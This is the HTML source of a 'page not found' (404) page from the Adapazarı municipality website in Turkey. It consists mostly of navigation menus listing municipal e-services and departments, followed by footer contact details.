                                                                    <a href="https://www.adapazari.bel.tr/mudurlukler">

                                    
                                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" class="svg-inline--fa fa-chevron-right"><path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
                <div class="desc">
                  <h3 class="title">Müdürlükler</h3>
                </div>
              </a>
            </li>
                      <li class="col-lg-2">
                                                <a href="https://www.adapazari.bel.tr/sayfa/adapazari-kurumsal-kimlik">
                  
                                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" class="svg-inline--fa fa-chevron-right"><path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
                <div class="desc">
                  <h3 class="title">Kurumsal Kimlik</h3>
                </div>
              </a>
            </li>
                      <li class="col-lg-2">
                                                                    <a href="https://www.adapazari.bel.tr/sayfalar/stratejik-plan-ve-performans-programlari">

                                    
                                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" class="svg-inline--fa fa-chevron-right"><path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
                <div class="desc">
                  <h3 class="title">Stratejik Plan,  Performans Programları ve Faaliyet Raporları</h3>
                </div>
              </a>
            </li>
                      <li class="col-lg-2">
                                                                    <a href="https://www.adapazari.bel.tr/yayinlar">

                                    
                                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" class="svg-inline--fa fa-chevron-right"><path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
                <div class="desc">
                  <h3 class="title">Yayınlar</h3>
                </div>
              </a>
            </li>
                      <li class="col-lg-2">
                                                                    <a href="https://www.adapazari.bel.tr/uyeler">

                                    
                                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" class="svg-inline--fa fa-chevron-right"><path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
                <div class="desc">
                  <h3 class="title">Meclis Portalı</h3>
                </div>
              </a>
            </li>
                      <li class="col-lg-2">
                                                                    <a href="https://mail.adapazari.bel.tr/webmail/" target="_blank">

                                    
                                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" class="svg-inline--fa fa-chevron-right"><path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
                <div class="desc">
                  <h3 class="title">E-Posta Girişi</h3>
                </div>
              </a>
            </li>
              
        </ul>
      </div>

    </div>

  </div>
</div>



      </div>



    
<!-- 
    <div class="navigation-item">
      <a href="baskan-detay.php">Başkan</a>
    </div>
 -->
  <!--   <div class="navigation-item">
      <button class="js-btn-modal is-open" data-modal="js-modalmayor" aria-controls="ModalMayorToggle" type="button">Başkan</button>
    </div>
 -->
 <div class="navigation-item">

                   <a href="https://www.adapazari.bel.tr/hizmetler">

                
              E-Hizmetler      </a>
      
  <div class="navigation-dropdown is-dropdown z-index-top">
  <div class="container">
    <div class="navigation-dropdown__content large-menu">

      <div class="navigation-dropdown__content-list ui-style-1 ui-size-large ui-color-1 column-section col-lg-3">
        <ul class="row column-row">




                      
            <li class="">
                                                  <a href="https://www.turkiye.gov.tr/adapazari-belediyesi" target="_blank">

                    
                   <span class="icon"><i class="fa-solid fa-credit-card"></i> </span>
                      <div class="desc">
                        <h3 class="title">E-Devlet ile Online İşlemler</h3>
                        <div class="text">İncelemek için tıklayınız</div>
                      </div>
                      </a>
            </li>
                      
            <li class="">
                                                  <a href="https://onlineislemler.adapazari.bel.tr/omis/#/odeme-islemleri/odeme-islemleri" target="_blank">

                    
                   <span class="icon"><i class="fa-solid fa-city"></i> </span>
                      <div class="desc">
                        <h3 class="title">Borç Sorgulama</h3>
                        <div class="text">İncelemek için tıklayınız</div>
                      </div>
                      </a>
            </li>
                      
            <li class="">
                                                  <a href="https://onlineislemler.adapazari.bel.tr/omis/#/odeme-islemleri/odeme-islemleri" target="_blank">

                    
                   <span class="icon"><i class="fa-solid fa-magnifying-glass-location"></i> </span>
                      <div class="desc">
                        <h3 class="title">Borç Ödeme</h3>
                        <div class="text">İncelemek için tıklayınız</div>
                      </div>
                      </a>
            </li>
                      
            <li class="">
                                                  <a href="https://onlineislemler.adapazari.bel.tr/omis/#/rayic-deger" target="_blank">

                    
                   <span class="icon"><i class="fa-solid fa-file-lines"></i> </span>
                      <div class="desc">
                        <h3 class="title">Mahalle Rayiç Bedeli Sorgulama</h3>
                        <div class="text">İncelemek için tıklayınız</div>
                      </div>
                      </a>
            </li>
          

        </ul>
      </div>

      <div class="navigation-dropdown__content-list ui-style-2 col-lg-9">

        <h2 class="title bolder">HİZMET REHBERİ</h2>
        <ul class="row">
                      
            <li class="col-lg-3">
                                                  <a href="https://eimar.adapazari.bel.tr/YapiBelgeleriWeb/Kullanici" target="_blank">

                    
                                        <span class="icon">01 </span>
                      <div class="desc">
                        <h3 class="title">İmar ve Şehircilik Müdürlüğü Dijital Başvuru Sistemi</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                                  <a href="https://eimar.adapazari.bel.tr/YapiBelgeleriWeb/Kullanici" target="_blank">

                    
                                        <span class="icon">02 </span>
                      <div class="desc">
                        <h3 class="title">Yapı Kontrol Müdürlüğü Dijital Başvuru Sistemi</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                    <a href="https://www.adapazari.bel.tr/hizmet/banka-ve-posta-hesap-numaralari">

                                            <span class="icon">03 </span>
                      <div class="desc">
                        <h3 class="title">Banka ve Posta Hesap Numaraları</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                    <a href="https://www.adapazari.bel.tr/hizmet/emlak-ctv-ilan-reklam-hizmetleri">

                                            <span class="icon">04 </span>
                      <div class="desc">
                        <h3 class="title">Emlak - ÇTV - İlan Reklam Hizmetleri</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                    <a href="https://www.adapazari.bel.tr/hizmet/nikah-islemleri">

                                            <span class="icon">05 </span>
                      <div class="desc">
                        <h3 class="title">Nikah İşlemleri</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                    <a href="https://www.adapazari.bel.tr/hizmet/sosyal-yardim-hizmetleri">

                                            <span class="icon">06 </span>
                      <div class="desc">
                        <h3 class="title">Sosyal Yardım Hizmetleri</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                    <a href="https://www.adapazari.bel.tr/hizmet/vergi-takvimi">

                                            <span class="icon">07 </span>
                      <div class="desc">
                        <h3 class="title">Vergi Takvimi</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                    <a href="https://www.adapazari.bel.tr/hizmet/yapi-kontrol-mudurluk-hizmetleri">

                                            <span class="icon">08 </span>
                      <div class="desc">
                        <h3 class="title">Yapı Kontrol Müdürlük Hizmetleri</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                    <a href="https://www.adapazari.bel.tr/hizmet/zabita-hizmetleri">

                                            <span class="icon">09 </span>
                      <div class="desc">
                        <h3 class="title">Zabıta Hizmetleri</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                                  <a href="https://dogrulama.adapazari.bel.tr:8085/EDilekce/" target="_blank">

                    
                                        <span class="icon">10 </span>
                      <div class="desc">
                        <h3 class="title">E-Dilekçe</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                                  <a href="https://keos.adapazari.bel.tr:8086/imardurumu/index.aspx" target="_blank">

                    
                                        <span class="icon">11 </span>
                      <div class="desc">
                        <h3 class="title">İmar Durumu</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                                <a href="https://www.adapazari.bel.tr/ihaleler">

                  
                                        <span class="icon">12 </span>
                      <div class="desc">
                        <h3 class="title">İhale Rehberi</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                    <a href="https://www.adapazari.bel.tr/hizmet/ruhsat-ve-denetim-mudurlugu">

                                            <span class="icon">13 </span>
                      <div class="desc">
                        <h3 class="title">Ruhsat ve Denetim İşlemleri</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                                  <a href="https://dogrulama.adapazari.bel.tr:8085/" target="_blank">

                    
                                        <span class="icon">14 </span>
                      <div class="desc">
                        <h3 class="title">Elektronik Belge Doğrulama</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                    <a href="https://www.adapazari.bel.tr/hizmet/yikilacak-derece-tehlikeli-metruk-yapilar-ilan-panosu">

                                            <span class="icon">15 </span>
                      <div class="desc">
                        <h3 class="title">Yıkılacak Derece Tehlikeli (Metruk) Yapılar İlan Panosu</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                    <a href="https://www.adapazari.bel.tr/hizmet/imar-plan-degisiklik-ilan-panosu">

                                            <span class="icon">16 </span>
                      <div class="desc">
                        <h3 class="title">İmar Planı Değişiklik İlanları</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                    <a href="https://www.adapazari.bel.tr/hizmet/adapazari-ilce-haritasi">

                                            <span class="icon">17 </span>
                      <div class="desc">
                        <h3 class="title">Adapazarı İlçe Haritası</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                    <a href="https://www.adapazari.bel.tr/hizmet/afet-sonrasi-toplanma-alanlari">

                                            <span class="icon">18 </span>
                      <div class="desc">
                        <h3 class="title">Afet Sonrası Toplanma Alanları</h3>
                      </div>
                      </a>
            </li>
                      
            <li class="col-lg-3">
                                                  <a href="https://bulutkbs.gov.tr/Rehber/#/app?66746120" target="_blank">

                    
                                        <span class="icon">19 </span>
                      <div class="desc">
                        <h3 class="title">Bulut Kent Bilgi Sistemi</h3>
                      </div>
                      </a>
            </li>
          

        </ul>
      </div>

    

    </div>
    
    <div class="row ui-d-flex j-center bottom-position">
    <a class="btn button-icon" href="https://www.adapazari.bel.tr/hizmetler">
                <span class="button-icon__text">TÜM HİZMETLER</span>
                <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-long-arrow-right"><path fill="currentColor" d="M311.03 131.515l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L387.887 239H12c-6.627 0-12 5.373-12 12v10c0 6.627 5.373 12 12 12h375.887l-83.928 83.444c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l116.485-116c4.686-4.686 4.686-12.284 0-16.971L328 131.515c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
              </a>
    </div>
    <div class="divider"></div>
  </div>
</div>




      </div>



    
<!-- 
    <div class="navigation-item">
      <a href="baskan-detay.php">Başkan</a>
    </div>
 -->
  <!--   <div class="navigation-item">
      <button class="js-btn-modal is-open" data-modal="js-modalmayor" aria-controls="ModalMayorToggle" type="button">Başkan</button>
    </div>
 -->
 <div class="navigation-item">

         <a href="https://www.adapazari.bel.tr/sayfalar/adapazari-duyurular">

              Duyurular      </a>
      
  <div class="navigation-dropdown is-dropdown">
  <div class="container">

    <div class="navigation-dropdown__content">
      
      <div class="navigation-dropdown__content-list ui-style-1">
        <ul class="row ui-gutter-5">

                      <li class="col-lg-2">
                                                                    <a href="https://www.adapazari.bel.tr/haberler">

                                    
                                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" class="svg-inline--fa fa-chevron-right"><path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
                <div class="desc">
                  <h3 class="title">Haberler</h3>
                </div>
              </a>
            </li>
                      <li class="col-lg-2">
                                                                    <a href="https://www.adapazari.bel.tr/duyurular">

                                    
                                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" class="svg-inline--fa fa-chevron-right"><path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
                <div class="desc">
                  <h3 class="title">Duyurular</h3>
                </div>
              </a>
            </li>
                      <li class="col-lg-2">
                                                                    <a href="https://www.adapazari.bel.tr/adapazari-video">

                                    
                                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" class="svg-inline--fa fa-chevron-right"><path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
                <div class="desc">
                  <h3 class="title">Web Tv</h3>
                </div>
              </a>
            </li>
              
        </ul>
      </div>

    </div>

  </div>
</div>




      </div>



    
<!-- 
    <div class="navigation-item">
      <a href="baskan-detay.php">Başkan</a>
    </div>
 -->
  <!--   <div class="navigation-item">
      <button class="js-btn-modal is-open" data-modal="js-modalmayor" aria-controls="ModalMayorToggle" type="button">Başkan</button>
    </div>
 -->
 <div class="navigation-item">

                   <a href="https://www.adapazari.bel.tr/iletisim/hizmet-binalari">

                
              İletişim      </a>
      
  



      </div>



    

  </div>
</nav>      </div>


      <div  class="header-call">
      <a href="https://wa.me/4445054">
     
          <div class="icon">
            <i class="material-icons">headset_mic</i>
          </div>
          <div class="text-flex-column">
          <img src="https://www.adapazari.bel.tr/public/site-v1/images/adimlogo.png" alt="Adim">
          </div>
        </a>
      </div>

      <button class="btn js-btn-modal is-open" data-modal="js-modalsearch" type="button" aria-controls="ModalSearchToggle">
        <div class="item">
          <span class="icon"><i class="fas fa-search"></i></span>
         
        </div>

      </button>


    </div>
  </div>
</header>      <div class="innerpage-header-content">
        <div class="xs-title wow fadeInDown">
          Adapazarı Belediyesi
        </div>
        <div class="bold-title wow fadeInDown">
          Sayfa Bulunamadı
        </div>
      </div>

      <div class="container mobile-dnone">
        <div class="breadnav">
          <div class="breadnav-content">
            <ul class="ui-d-flex">
              <li><a style="color: white;" href="https://www.adapazari.bel.tr/">Ana Sayfa</a></li>
<li>
      <a>
          </a>
  </li> </ul>
          </div>

          <a href="javascript:history.back();" class="page-content__back">
            <span class="icon"><i class="fas fa-chevron-left"></i></span>
            <span class="text">Geri</span>
          </a>
        </div>
      </div>
    </section>


    <div class="">
      <div class="container">
        <div style="display: flex;
        justify-content: center;
        align-items: center;" class="">

          <div class="oops">
            <div class="title">404</div>
            <div class="text">Sayfa Bulunamadı</div>

            <div class="buttons-container ui-d-flex ui-justify-center">
              <a class="btn button-icon" href="index.php">
                <span class="button-icon__text">Ana Sayfa</span>
                <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-long-arrow-right"><path fill="currentColor" d="M311.03 131.515l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L387.887 239H12c-6.627 0-12 5.373-12 12v10c0 6.627 5.373 12 12 12h375.887l-83.928 83.444c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l116.485-116c4.686-4.686 4.686-12.284 0-16.971L328 131.515c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
              </a>
              <a class="btn button-icon" href="iletisim.php">
                <span class="button-icon__text">İletişim</span>
                <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-long-arrow-right"><path fill="currentColor" d="M311.03 131.515l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L387.887 239H12c-6.627 0-12 5.373-12 12v10c0 6.627 5.373 12 12 12h375.887l-83.928 83.444c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l116.485-116c4.686-4.686 4.686-12.284 0-16.971L328 131.515c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg></span>
              </a>
            </div>

          </div>
        </div>
      </div>
    </div>
    <section class="section section-group-03 section-inner-footer">
  <div class="container">
    <div class="row ui-gutter-30">
      <div class="col-md-4">

        <div class="slogan" data-wow-delay="0.2s">
        <a href="https://www.adapazari.bel.tr/"> <img src="https://www.adapazari.bel.tr/public/site-v1/images/adapazarilogo.png" alt="Adapazarı Belediyesi"></a>
        </div>
       <!--  <div class="inner-footer-links">
          <a href="sayfalar.php" class="title-ui">
            <div class="dot-icon">
              <i class="fas fa-circle"></i>
            </div>
            <div class="title">KURUMSAL</div>
          </a>

          <a href="hizmetler.php" class="title-ui">
            <div class="dot-icon">
              <i class="fas fa-circle"></i>
            </div>
            <div class="title">HİZMETLERİMİZ</div>
          </a>

          <a href="haberler.php" class="title-ui">
            <div class="dot-icon">
              <i class="fas fa-circle"></i>
            </div>
            <div class="title">GÜNCEL</div>
          </a>

          <a href="sayfalar.php" class="title-ui">
            <div class="dot-icon">
              <i class="fas fa-circle"></i>
            </div>
            <div class="title">KVKK</div>
          </a>

          <a href="albumler.php" class="title-ui">
            <div class="dot-icon">
              <i class="fas fa-circle"></i>
            </div>
            <div class="title">ADAPAZARI</div>
          </a>

          <a href="projeler.php" class="title-ui">
            <div class="dot-icon">
              <i class="fas fa-circle"></i>
            </div>
            <div class="title">PROJELERİMİZ</div>
          </a>

          <a href="iletisim.php" class="title-ui">
            <div class="dot-icon">
              <i class="fas fa-circle"></i>
            </div>
            <div class="title">İLETİŞİM</div>
          </a>

        </div> -->
      </div>

      <div class="col-md-4">
        <div class="section-header">
          <h5 style="color:white; font-family:Quicksand" class="title-ui-2">HIZLI LİNKLER</h5>
        </div>

        <div class="inner-footer-links fast-links">
                                
                          <a  class="title-ui" href="https://onlineislemler.adapazari.bel.tr/omis/#/odeme-islemleri/odeme-islemleri" target="_blank">

                        
             


            <div class="dot-icon">
            <i class="material-icons">payments</i>             </div>
            <div class="title">ÇEVRİMİÇİ ÖDEME</div>
          </a>
                                  
                          <a  class="title-ui" href="https://www.adapazari.bel.tr/sayfalar/meclis">

                        
             


            <div class="dot-icon">
            <i class="material-icons">group</i>             </div>
            <div class="title">MECLİS</div>
          </a>
                                  
                          <a  class="title-ui" href="https://keos.adapazari.bel.tr:8086/keos/" target="_blank">

                        
             


            <div class="dot-icon">
            <i class="material-icons">map</i>             </div>
            <div class="title">KENT REHBERİ</div>
          </a>
                                  
                          <a  class="title-ui" href="https://keos.adapazari.bel.tr:8086/imardurumu/index.aspx?" target="_blank">

                        
             


            <div class="dot-icon">
            <i class="material-icons">query_stats</i>             </div>
            <div class="title">İMAR DURUMU</div>
          </a>
                                  
                          <a  class="title-ui" href="https://www.adapazari.bel.tr/ihaleler">

                        
             


            <div class="dot-icon">
            <i class="material-icons">receipt_long</i>             </div>
            <div class="title">İHALE REHBERİ</div>
          </a>
                                  
                          <a  class="title-ui" href="https://www.adapazari.bel.tr/haberler">

                        
             


            <div class="dot-icon">
            <i class="material-icons">newspaper</i>             </div>
            <div class="title">BELEDİYE HABERLERİ</div>
          </a>
                    <a href="https://www.adapazari.bel.tr/sayfalar/kvkk" class="title-ui">
            <div class="dot-icon">
              <i class="fas fa-circle"></i>
            </div>
            <div class="title">KVKK</div>
          </a>
          <a target="_blank" href="https://mail.adapazari.bel.tr/webmail" class="title-ui">
            <div class="dot-icon">
              <i class="fas fa-circle"></i>
            </div>
            <div class="title">MAİL</div>
          </a>

        </div>



      </div>

      <div class="col-md-4">
        <div class="section-header">
          <h5 style="color:white; font-family:Quicksand" class="title-ui-2">İLETİŞİM</h5>
        </div>

        <div class="inner-footer-links">
          <a href="tel:444 50 54" class="title-ui">
            <div class="dot-icon">
              <i class="fas fa-headset"></i>
            </div>
            <div class="title">444 50 54</div>
          </a>
          <a class="title-ui">
            <div class="dot-icon">
              <i class="fas fa-fax"></i>
            </div>
            <div class="title">0 264 279 9174</div>
          </a>

          <a class="title-ui">
            <div class="dot-icon">
              <i class="fas fa-map-marker-alt"></i>
            </div>
            <div class="title">Orta Mahalle Çeşme Meydanı Caddesi No:9 54100 Adapazarı/SAKARYA</div>
          </a>
          <a href="mailto:adim@adapazari.bel.tr" class="title-ui">
            <div class="dot-icon">
              <i class="fas fa-envelope"></i>
            </div>
            <div class="title">adim@adapazari.bel.tr</div>
          </a>
        </div>



      </div>
    </div>
    
  </div>
  <div class="continerfull">
  <div class="row footer-bottom">
     
 <div class="container">
 <div class="title-sml">
       © 2024 Adapazarı. Tüm hakları saklıdır.
     </div>
  
   
 
     <div class="madeby362">
       <a href="https://www.362.com.tr" class="title-ui">Design by <strong>362</strong></a>
     </div>
 </div>
   
 </div>
  </div>
</section>

<div class="fixed-scrollUp-btn">
  <i class="fa fa-chevron-up"></i>
</div>
<a href="https://wa.me/4445054" class="fixed-adim-logo">
  <img src="https://www.adapazari.bel.tr/public/site-v1/images/adimlogo.png" alt="Adim">
</a>

  </div>

  <div class="modal modal-search js-modalsearch ui-no-end ui-center">
  <div class="modal-wrapper">

    <div class="modal-search__row row no-gutters">
      <div class="modal-search__nav">
        <h4 class="heading">
          <span class="icon"><svg role="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;">
	<g>
		<g>
			<path d="M176.792,0H59.208C26.561,0,0,26.561,0,59.208v117.584C0,209.439,26.561,236,59.208,236h117.584
				C209.439,236,236,209.439,236,176.792V59.208C236,26.561,209.439,0,176.792,0z M196,176.792c0,10.591-8.617,19.208-19.208,19.208
				H59.208C48.617,196,40,187.383,40,176.792V59.208C40,48.617,48.617,40,59.208,40h117.584C187.383,40,196,48.617,196,59.208
				V176.792z"></path>
		</g>
	</g>
	<g>
		<g>
			<path d="M452,0H336c-33.084,0-60,26.916-60,60v116c0,33.084,26.916,60,60,60h116c33.084,0,60-26.916,60-60V60
				C512,26.916,485.084,0,452,0z M472,176c0,11.028-8.972,20-20,20H336c-11.028,0-20-8.972-20-20V60c0-11.028,8.972-20,20-20h116
				c11.028,0,20,8.972,20,20V176z"></path>
		</g>
	</g>
	<g>
		<g>
			<path d="M176.792,276H59.208C26.561,276,0,302.561,0,335.208v117.584C0,485.439,26.561,512,59.208,512h117.584
				C209.439,512,236,485.439,236,452.792V335.208C236,302.561,209.439,276,176.792,276z M196,452.792
				c0,10.591-8.617,19.208-19.208,19.208H59.208C48.617,472,40,463.383,40,452.792V335.208C40,324.617,48.617,316,59.208,316h117.584
				c10.591,0,19.208,8.617,19.208,19.208V452.792z"></path>
		</g>
	</g>
	<g>
		<g>
			<path d="M452,276H336c-33.084,0-60,26.916-60,60v116c0,33.084,26.916,60,60,60h116c33.084,0,60-26.916,60-60V336
				C512,302.916,485.084,276,452,276z M472,452c0,11.028-8.972,20-20,20H336c-11.028,0-20-8.972-20-20V336c0-11.028,8.972-20,20-20
				h116c11.028,0,20,8.972,20,20V452z"></path>
		</g>
	</g>
</svg></span>
          <span class="text">Güncel</span>
        </h4>
        <ul>

                      <li>
                                                <a href="https://www.adapazari.bel.tr/sayfalar/meclis">

                                
                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                <span class="text">Meclis</span>
              </a>
            </li>
                      <li>
                              <a href="https://www.adapazari.bel.tr/sayfa/vizyon-misyon">
                
                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                <span class="text">Vizyon - Misyon</span>
              </a>
            </li>
                      <li>
                                                <a href="https://www.adapazari.bel.tr/baskan-yardimcilari">

                                
                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                <span class="text">Başkan Yardımcıları</span>
              </a>
            </li>
                      <li>
                                                <a href="https://www.adapazari.bel.tr/encumen-uyeleri">

                                
                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                <span class="text">Encümen</span>
              </a>
            </li>
                      <li>
                                                <a href="https://www.adapazari.bel.tr/organizasyon-semasi">

                                
